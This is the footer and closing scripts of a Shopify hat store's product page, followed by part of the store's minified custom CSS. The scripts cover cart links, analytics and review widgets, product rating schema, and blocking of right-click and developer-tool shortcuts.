.1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">The Hat Pros, Inc.</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>  
<script type="text/javascript" defer>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){observer.disconnect(),script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"text/lazyload"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("asyncLazyLoad"))}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)}),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});</script>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thehatpros.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      

      // Rebuy empty cart links
      document.addEventListener("DOMContentLoaded", function() {
        var myInterval = setInterval(function () {
          var rebuyEmpty = document.querySelector(".rebuy-cart__flyout-empty-cart");
          var additionalLinks = `
            <p class="ql-align-center additional-link"><a href="/products/richardson-112-classic-trucker-snapback-cap-two-tone-colorways">Shop Richardson 112 - 2 Tone</a></p>
            <p class="ql-align-center additional-link"><a href="/products/richardson-112-classic-trucker-snapback-cap-solid-colorways">Shop Richardson 112 - Solid</a></p>
            <p class="ql-align-center additional-link"><a href="/products/richardson-256-umpqua-flip-up-stay-pinch-grandpa-trucker-cap">Shop Richardson 256 Trucker</a></p>
          `;
      
          if (rebuyEmpty) {
            if (window.innerWidth < 750) {
              if (rebuyEmpty.querySelector(`.ql-align-center > a[href="/collections/all"]`)) {
                rebuyEmpty.querySelector(`.ql-align-center > a[href="/collections/all"]`).style.display = 'none';
              }
              if (rebuyEmpty.querySelectorAll('.additional-link').length == 0) {
                document.querySelector(".rebuy-cart__flyout-empty-cart").insertAdjacentHTML('beforeend', additionalLinks);
              }
            } else {
              if (rebuyEmpty.querySelector(`.ql-align-center > a[href="/collections/all"]`)) {
                rebuyEmpty.querySelector(`.ql-align-center > a[href="/collections/all"]`).style.display = 'block';
              }
            }
            clearInterval(myInterval);
          }
        }, 1000);
      });
      function addExtraLinksToRebuy() {
        var rebuyEmpty = document.querySelector(".rebuy-cart__flyout-empty-cart");
        var additionalLinks = `
          <p class="ql-align-center additional-link"><a href="/products/richardson-112-classic-trucker-snapback-cap-two-tone-colorways">Shop Richardson 112 - 2 Tone</a></p>
          <p class="ql-align-center additional-link"><a href="/products/richardson-112-classic-trucker-snapback-cap-solid-colorways">Shop Richardson 112 - Solid</a></p>
          <p class="ql-align-center additional-link"><a href="/products/richardson-256-umpqua-flip-up-stay-pinch-grandpa-trucker-cap">Shop Richardson 256 Trucker</a></p>
        `;
    
        if (rebuyEmpty) {
          if (window.innerWidth < 750) {
            if (rebuyEmpty.querySelector(`.ql-align-center > a[href="/collections/all"]`)) {
              rebuyEmpty.querySelector(`.ql-align-center > a[href="/collections/all"]`).style.display = 'none';
            }
            if (rebuyEmpty.querySelectorAll('.additional-link').length == 0) {
              document.querySelector(".rebuy-cart__flyout-empty-cart").insertAdjacentHTML('beforeend', additionalLinks);
            }
          } else {
            if (rebuyEmpty.querySelector(`.ql-align-center > a[href="/collections/all"]`)) {
              rebuyEmpty.querySelector(`.ql-align-center > a[href="/collections/all"]`).style.display = 'block';
            }
          }
        }
      }
      window.addEventListener('resize', addExtraLinksToRebuy)
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--  AOD_OrderLimit Start  --> 

 <!--  AOD_OrderLimit End  -->
    

  <!-- navidium script start -->
 <script>
    const nvdShop = 'a702b6-2.myshopify.com';
    const nvdShopCurrency = '${{amount}} USD';
    const nvdControls = {
      subtotal_item: '.cd-cart-subtotal-amount,.totals__subtotal-value',
      CheckoutBtns: '[name="checkout"],.rebuy-cart__checkout-button,.rebuy-cart__checkout-button *',
      clickTriggers: 'button[name="add"], button[name="add"] *, .quantity__button, .quantity__button *,cart-remove-button,cart-remove-button *',
      changeTrigger: 'onchange_input_class_here',
	    cursorControl: '.nvd-mini',
      showConsoleMessage: false,
      iosDeviceListener:'click',
      trackWidget: false,
      forceClick: true,
      forceCheckout: false,
      redirectCheckout: {
        upsaleOff: true,
        noProtection: false
      },
		  nvdInject:{
        status:false, // Inject nvd-mini div
        parent:'parent_class', // parent class for nvd-mini div
        container:'checkout_button_div' // nvd-mini will added before this div/button
      }
    }
  </script>
 <script  src="https://navidium-static-assets.s3.amazonaws.com/navidium-widgets/js/nvd-js-asset.js"></script>
<script src="https://navidium-static-assets.s3.amazonaws.com/navidium-widgets/js/nvd-widget-v-jquery.js" defer></script>
<!-- navidium script end -->

 <script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/11783179-eeed-4e1e-8bfd-6e4dd51b31f5.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
   
  </script> 
    
  
    <script type="text/javascript">
      var _learnq = _learnq || [];
        var classname = document.getElementsByClassName("product-form__buttons product-form__buttons--uppercase");
      var addToCart = function() {
      _learnq.push(['track', 'Added to Cart', item]);
      }; for (var i = 0; i < classname.length; i++) {
      classname[i].addEventListener('click', addToCart, false);
      }
    </script>
  

    <!-- Homepage slider custom start Bhoops -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js" integrity="sha512-HGOnQO9+SP1V92SrtZfjqxxtLmVzqZpjFFekvzZVWoiASSQgSr4cw9Kqd2+l8Llp4Gm0G8GIFJ4ddwZilcdb8A==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script>
      if ($(window).width() < 767) {
          $('.custom_slider_bs').slick({
            dots: false,
            infinite: false,
            speed: 300,
            infinite: true,
            slidesToShow: 4,
            prevArrow: $('.slick_left_button_bs'),
            nextArrow: $('.slick_righrt_button_bs'),
            slidesToScroll: 1,
            responsive: [
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 3,
                infinite: true,
                dots: true
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1,
                dots: true,
                arrows: true,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 480,
              settings: {
                slidesToShow: 1,
                dots: true,
                arrows: true,
                slidesToScroll: 1
              }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
          ]
        });
      }
    </script>

    
 
 <script async src="https://cdn.rebuyengine.com/onsite/js/rebuy.js?shop=a702b6-2.myshopify.com"></script>


  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768834037452';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#F57C17; }
:root { --lxs-rating-icon-color: #F57C17; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs>
		<clipPath id="looxicons-rating-icon-fill_crown-fill__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>

		<clipPath id="looxicons-rating-icon-line_crown-line__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>
	</defs>
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#crown-fill__a)">
			<path
				d="M1.734 5.126 6.421 8.25l4.67-6.539a1.116 1.116 0 0 1 1.817 0l4.671 6.54 4.687-3.125a1.116 1.116 0 0 1 1.726 1.06L22.16 21.77a1.116 1.116 0 0 1-1.108.986H2.949a1.116 1.116 0 0 1-1.108-.986L.008 6.185a1.116 1.116 0 0 1 1.726-1.06ZM12 16.06a2.231 2.231 0 1 0 0-4.463 2.231 2.231 0 0 0 0 4.463Z"
			/>
		</g>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#crown-line__a)">
			<path
				d="m2.506 8.323 1.435 12.202H20.06l1.435-12.202-4.475 2.982L12 4.28l-5.02 7.026-4.474-2.982Zm-.77-3.197L6.42 8.25l4.67-6.539a1.116 1.116 0 0 1 1.817 0l4.671 6.54 4.687-3.125a1.116 1.116 0 0 1 1.726 1.06L22.16 21.77a1.116 1.116 0 0 1-1.108.986H2.949a1.116 1.116 0 0 1-1.108-.986L.008 6.185a1.116 1.116 0 0 1 1.726-1.06h.001ZM12 16.06a2.231 2.231 0 1 1 0-4.463 2.231 2.231 0 0 1 0 4.463Z"
			/>
		</g>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>






	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 7
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_pHQ79dPd1ql1q66PXFmR5Z6t"
  
></div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thehatpros.com/cdn/shop/t/18/assets/new-custom.css?v=151146655757005783131759437179
body_size: 3298
content:
.swatches.flex.items-center.justify-center.mt-auto{display:none!important}.enhance-text ul{padding-left:0;margin:0}.enhance-text ul li{list-style:none;position:relative;padding-bottom:8px;padding-left:26px;color:#000}.enhance-text ul li:before{content:"";background:url(/cdn/shop/files/check-mark_2.png?v=1703081220);width:18px;height:18px;background-size:cover;padding:8px;background-repeat:no-repeat;position:absolute;left:0;top:4px}.product-form-block.product-description.rte{padding-top:15px}.product.product--medium .thumbnail{height:84px;width:100%;padding:8px;object-fit:contain}section.favorite-brand-shop .card.card--card .card__content{min-height:110px}div#menu-drawer,.menu-drawer__inner-submenu{background-color:#fff}.menu-drawer__navigation-container nav.menu-drawer__navigation ul.menu-drawer__menu.has-submenu.list-menu li:nth-of-type(1) a{color:#f57c17}summary.menu-drawer__menu-item.list-menu__item.link.link--text.focus-inset,a.menu-drawer__menu-item.link.link--text.list-menu__item.focus-inset{color:#4e4e4e;display:block;font-weight:800;font-size:18px}h3.menu-drawer__title{visibility:hidden}summary.menu-drawer__menu-item.list-menu__item.link.link--text.focus-inset:nth-of-type(1),a.menu-drawer__menu-item.link.link--text.list-menu__item.focus-inset{color:#000}.menu-drawer__close-button .icon-arrow{color:#000}.menu-drawer__close-button{color:#000;font-weight:700;font-size:19px}.menu-drawer__close-button:focus{color:#000}ul.menu-drawer__menu.list-menu li a{border-top:solid 1px rgba(var(--color-foreground),.1)}ul.menu-drawer__menu.has-submenu.list-menu.submenu-open ul.menu-drawer__menu.list-menu li a.menu-drawer__menu-item.link.link--text.list-menu__item.focus-inset:before{position:relative;content:"\2192";font-size:21px}ul.menu-drawer__menu.has-submenu.list-menu.submenu-open ul.menu-drawer__menu.list-menu li a.menu-drawer__menu-item.link.link--text.list-menu__item.focus-inset{position:relative;font-size:18px}.card-information .caption-with-letter-spacing.light{width:100%;margin-top:11px;padding:12px 14px;display:flex;justify-content:center;align-items:center;gap:4px;border:1px solid #f57c17;border-radius:8px;cursor:pointer;transition:all .2s ease-in-out;outline:0;color:inherit;font-size:13px;font-weight:600;color:#000;opacity:1}.caption-with-letter-spacing.light:before{content:"";position:relative;background-image:url(/cdn/shop/files/svgviewe.png?v=1704526093);background-size:cover;background-repeat:no-repeat;width:18px;height:18px}li.grid__item.animate-item.animate-item--child.even-section{width:100%;max-width:100%}.quick-add__submit,.quick-add__submits{display:none}.product__title{display:flex}.rating-stars{flex:0 0 25%;text-align:center;display:flex;justify-content:center;align-items:baseline}.product__title h1.h2{flex:0 0 75%}iframe#\35 0268657536161:nth-of-type(2){display:none!important}section.hat-pros-screen-prints .rich-text__wrapper.rich-text__wrapper--left.page-width .rich-text__blocks.left.animate-item{max-width:100%}section.best-seller-home .card__inner.ratio{height:200px;object-fit:contain}section.best-seller-home h3.card__heading.h5{min-height:75px}section.best-seller-home .card__inner.ratio .card__media .media.media--transparent.media--hover-effect img{object-fit:contain}section.best-seller-home .button--full-width{padding:0 8px}body.template-collection.collection.gradient.link-btns--glow.action-btns--glow .card__inner.ratio{height:200px}body.template-collection.collection.gradient.link-btns--glow.action-btns--glow .card__media .media.media--transparent.media--hover-effect img{object-fit:contain!important}body.template-collection.collection.gradient.link-btns--glow.action-btns--glow h3.card__heading.h5{min-height:70px}body.template-collection.collection li.list-menu__item.facets__item{position:relative;padding:4px 25px 4px 16px;border:2px solid #dad5c9;border-radius:11px;font-size:15px;letter-spacing:.1px;line-height:1;cursor:pointer;display:flex;align-items:center;gap:11px;transition:all .2s ease-in-out;min-height:46px;margin:10px 0}body.template-collection.collection .facets__summary span{font-weight:600;font-size:17px}body.template-collection.collection h2#verticalTitle{font-size:24px;font-weight:600;color:#2f1718;text-transform:uppercase}body.template-collection.collection li.list-menu__item.facets__item:hover{border-color:#f6913c}body.template-collection.collection .section-template--21569559855401__main-collection-product-grid-padding.animate-section.animate--hidden.animate--shown{padding-top:50px}body.template-collection.collection .facet-filters.sorting.caption{width:100%;flex-direction:row-reverse;padding-left:0;gap:24px}body.template-collection.collection .facet-filters__field{border-radius:8px;box-shadow:0 4px 5px #0000000f;border:none;height:57px;padding:0 20px 0 10px;background:#fff}body.template-collection.collection .facet-filters__field{flex:0 0 30%;justify-content:space-around}body.template-collection.collection .rtnu-collection__search input[type=search]{width:100%;height:57px;padding:0 20px 0 44px;background-color:#fff;background-repeat:no-repeat;background-position:left 16px center;border:none;outline:0;border-radius:8px;box-shadow:0 4px 5px #00000012}body.template-collection.collection .rtnu-collection__search{flex:0 0 68%}body.template-collection.collection .product-count.light.medium-hide.large-up-hide{display:none}select#SortBy{background:transparent}h2.facet-filters__label.caption-large.text-body{display:none}body.template-collection.collection.gradient .collection-hero__inner.page-width{flex-direction:column}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu span.header__active-menu-item-v2:before{display:none}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu .list-menu--inline{align-items:center}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu a.header__menu-item.list-menu__item.link.link--text.focus-inset span{padding:10px 19px}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu .header__active-menu-item-v2{font-weight:700;z-index:0;border:2px solid #f57c17;color:#f57c17;border-radius:50px}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu .list-menu--inline li:nth-of-type(1){position:relative;margin-right:16px;padding-right:10px}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu .list-menu--inline li:nth-of-type(1):before{content:"";position:absolute;width:2px;height:18px;background:#000;right:-6px;top:12px;display:flex;align-items:center;bottom:0;justify-content:space-evenly}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu a.header__menu-item.list-menu__item.link.link--text.focus-inset{padding:0!important}.image-with-text__text.rte span.buy-text:last-child{border:none}.image-with-text__text.rte span.buy-text{padding:0 10px;color:#f57c17;font-weight:600;font-size:17px;border-right:1px solid #000}.collection .card.card--card.card--media.color-background-1.gradient .dd.quick-add.no-js-hidden a.button.button--full-width.button--secondary:before,.collection .card.card--card.card--media.color-background-1.gradient .dd.quick-add.no-js-hidden a.button.button--full-width.button--secondary:after{display:none}.collection .card.card--card.card--media.color-background-1.gradient .dd.quick-add.no-js-hidden a.button.button--full-width.button--secondary{background:#f57c17;color:#fff}nav.header__inline-menu.collection-new-menu{display:block}.sale-text .sale-collection.is-holiday p{margin:0}.sale-text{background:#e5cab3b0;text-align:center;padding:13px}.coupon-code.is-hol{background-color:#e0fae1;color:#065252;font-weight:900}.coupon-code.is-hol{background-color:#224750;color:#f9f9f9;font-weight:900;transform:rotate(-3deg);display:inline-block}.collection-hero__text-wrapper h1.collection-hero__title{margin-bottom:0;padding-bottom:9px;text-transform:uppercase}.collection-hero__text-wrapper{padding-bottom:65px}.bulk_discount-section .title_test.inline-richtext{text-align:center}.bulk_discount-section .title-wrapper-with-link{margin-top:10px;margin-bottom:10px}.bulk_discount-section .page-width,.only-slider-section .page-width{padding-bottom:30px;text-align:center}.bulk_discount-section .page-width a.button.button--primary,.only-slider-section .page-width a.button.button--primary{margin-top:60px}section.favorite-brand-shop .card.card--card .card__content .button_text a{background:#f57c17;color:#fff;text-transform:uppercase;width:min-content;margin:auto}section.favorite-brand-shop .card.card--card .card__content .button_text{margin-top:12px}section.favorite-brand-shop .card__information h3.card__heading{min-height:41px!important;font-size:19px}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu ul#HeaderMenu-MenuList-2 li{padding-bottom:10px;padding-left:13px;border-bottom:1px solid;padding-top:10px;margin-right:0}ul#HeaderMenu-MenuList-2 li:first-child:before{display:none}.star-image-text{display:flex;align-items:center}.star-image-text img{width:118px;padding-right:12px}.star-image-text{display:flex;align-items:center;justify-content:center;margin-top:15px;padding-bottom:24px}.star-image-text .rte span.review-widget{font-weight:600}.product-form__buttons--uppercase .product-form__submit{padding:19px!important}.product__text-container.product__text-container--left p.product__text.product__text-left img{height:2em;width:50px!important;object-fit:contain}.product__text-container.product__text-container--left p.product__text.product__text-left{align-items:flex-start}.header-new-shop-buttn{padding:20px 0 33px;text-align:center}nav.header__inline-menu ul.list-menu.list-menu--inline li a.header__menu-item,summary.header__menu-item.list-menu__item.link.focus-inset span{font-weight:800;font-size:14px;text-transform:uppercase}section.favorite-brand-shop .card.card--card.card--media.color-background-1.gradient h3.card__heading a{text-transform:uppercase}span.quantity-break__label-text.dynamic-price{font-size:18px!important}.quantity-break__price{font-size:15px!important}span.quantity-break__compare-price span{font-size:13px!important}.swatches.flex.items-center.justify-center.mt-auto{width:100%;justify-content:flex-start;display:-webkit-box;overflow:auto;flex-wrap:nowrap;padding:25px 0 12px;position:relative;z-index:9999999;column-gap:10px}.swatches.flex.items-center.justify-center.mt-auto .swatch-img-text img{width:25px;height:25px;background:#fff;object-fit:contain;border:solid 1px #000;border-radius:50px}*:not(.menu-drawer):-webkit-scrollbar{height:6px;background-color:#fff}::-webkit-scrollbar-thumb{background-color:#999;border-radius:3px}.product__info-wrapper.grid__item [class*=form] select:not([name=id]){display:block!important}.product-multi-col-sec.multicolumn .multicolumn-card__info .rte{min-height:128px}.product-multi-col-sec.multicolumn .multicolumn-card__info h3{min-height:70px}.about_us .image-with-text__content{padding:0 20px 0 0;border-radius:0}.about_us .image-with-text__media-item{padding-left:30px}.about_us .image-with-text__media,.about_us .image-with-text__media img{border-radius:0!important}.template-page-about .rich-text__blocks{max-width:100%}.template-page-about h1.main-page-title{margin-bottom:0}.template-page-about .rich-text__blocks.center.animate-item img{width:255px}.template-page-about .rich-text__blocks h2.rich-text__heading{font-size:2.8rem}.template-page-about .rich-text__blocks .rich-text__text.rte{margin-top:10px}.template-page-about .rich-text.content-container{padding-bottom:15px}@media only screen and (max-width: 767px){.product.product--medium .thumbnail{height:auto}.about_us .image-with-text{padding-top:0}.about_us .image-with-text__media-item{padding-left:0;padding-bottom:15px}.about_us .image-with-text__content{padding:0}.template-page-about .rich-text__wrapper{width:100%}.template-page-about .rich-text__blocks h2.rich-text__heading{font-size:25px}}@media only screen and (min-width: 991px) and (max-width: 1199px){section.best-seller-home h3.card__heading.h5 a{font-size:14px}}@media only screen and (min-width: 990px){.header--middle-left{grid-template-columns:2fr 10fr 1fr}nav.header__inline-menu{text-align:right}}@media only screen and (min-width: 750px){.product-form__input.product-form__input--swatches .color-swatches-container.color-swatches-container--size-medium .color-swatch__label{display:none}}@media only screen and (max-width: 750px){nav.header__inline-menu.collection-new-menu .list-menu--inline{width:100%;grid-column-gap:.5rem;justify-content:flex-start;display:flex;position:relative;overflow:auto;flex-wrap:nowrap}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu a.header__menu-item.list-menu__item.link.link--text.focus-inset{padding:0 0 13px!important;width:max-content}body.template-collection.collection .mobile-facets__wrapper{align-items:center}body.template-collection.collection .mobile-facets__open-wrapper{width:152px}body.template-collection.collection .facets-container{grid-template-columns:repeat(3,auto)!important;grid-template-rows:repeat(3,auto)!important;column-gap:1rem}body.template-collection.collection h2.facet-filters__label.caption-large.text-body{display:none}body.template-collection.collection .mobile-facets__open{color:#fff!important;justify-content:center;font-weight:800}body.template-collection.collection menu-drawer.mobile-facets__wrapper.medium-hide.large-up-hide{background:#f57c17;border-radius:10px;color:#fff}body.template-collection.collection .mobile-facets__label{color:#000}body.template-collection.collection summary.mobile-facets__summary.focus-inset span{color:#000}body.template-collection.collection details.menu-opening .mobile-facets__close{color:#020202}body.template-collection.collection .facet-filters__field{flex:auto}body.template-collection.collection .facet-filters__field{height:57px;padding:0 10px;background:#fff}body.template-collection.collection .card--card .quick-add{margin:5px 0 9px}body.template-collection.collection .card__content{display:block}body.template-collection.collection.gradient.link-btns--glow.action-btns--glow h3.card__heading.h5 a{font-size:13px}}@media only screen and (max-width: 640px){slideshow-component.storewide-slideshow-banner .slideshow__text-wrapper.banner__content{min-height:43rem!important}section.favorite-brand-shop .card.card--card h3.card__heading .full-unstyled-link{font-size:16px}body.template-collection.collection.gradient nav.header__inline-menu.collection-new-menu .list-menu--disclosure{position:relative}}@media only screen and (max-width: 480px){section.best-seller-home h3.card__heading.h5 a{font-size:14px}section.best-seller-home h3.card__heading.h5{min-height:110px}section.best-seller-home .card__inner.ratio{height:165px;object-fit:contain}section.best-seller-home .card--card .quick-add{margin:4px 0 11px}section.best-seller-home .card__content{display:block}.caption-with-letter-spacing.light:before{width:14px;height:13px}body.template-collection.collection.gradient.link-btns--glow.action-btns--glow h3.card__heading.h5{min-height:95px}body.template-collection.collection nav.header__inline-menu.collection-new-menu .list-menu__item{display:flex;align-items:baseline;line-height:calc(1 + .3 / var(--font-body-scale));width:max-content}body.template-collection.collection nav.header__inline-menu.collection-new-menu ul.list-menu.list-menu--inline{align-items:baseline}section.best-seller-home .card__information{padding:0}}.product__title .rating-stars{display:none!important}.menu-drawer{width:100%!important}.menu-drawer__navigation{padding:0}ul.menu-drawer__menu.list-menu li:first-child a{border-top:0}.menu-drawer summary.menu-drawer__menu-item{border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-best-badge{color:#fff;font-size:13px;line-height:16.34px;font-weight:700;padding:4px 12px;border-radius:10px;display:inline-block;margin-left:20px;background-color:#fa6d2a}.facet_filter_quick_btns{align-items:center;justify-content:space-between;margin-top:20px;gap:7px;cursor:pointer;display:none}.filter_quick_btn{border-radius:8px;box-shadow:0 4px 5px #0000000f;border:none;height:30px;font-size:14px;width:33.33%;display:flex;align-items:center;justify-content:center}@media screen and (max-width:749px){.facet_filter_quick_btns{display:none}}.rebuy-cart__flyout-footer ul.list.list-payment{justify-content:center;margin-top:15px}@media screen and (min-width:750px){.rebuy-cart__flyout-empty-cart .additional-link{display:none}}@media screen and (max-width: 989px){nav.header__inline-menu.collection-new-menu{display:none}.collection-hero__text-wrapper{padding-bottom:20px}.template-collection .horizontal-ticker{display:none}}.thp-19-img-container{border:1px solid #e7e7e7;border-radius:10px;margin-bottom:10px;-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ul.menu-drawer__menu.has-submenu.list-menu.submenu-open ul.menu-drawer__menu.list-menu li a.menu-drawer__menu-item.link.link--text.list-menu__item.focus-inset.no-arrow:before{display:none}.menu-drawer__navigation-container #link-collections .th-19.menu-drawer__menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:5%;padding:20px 15px}.menu-drawer__navigation-container #link-collections .th-19.menu-drawer__menu li{max-width:30%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:20px}.menu-drawer__navigation-container #link-collections .th-19.menu-drawer__menu li a.no-arrow{color:#000!important;border:unset;padding:0 0 10px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;width:100%;font-size:16px;font-weight:400;border-radius:10px;overflow:hidden}.thp-19-img-container img{max-width:100px;max-height:100px;width:100%;height:100%;object-fit:cover}.thp-19-acc{border-bottom:1px solid #e7e7e7}.menu-drawer__navigation-container #link-collections .th-19.menu-drawer__menu 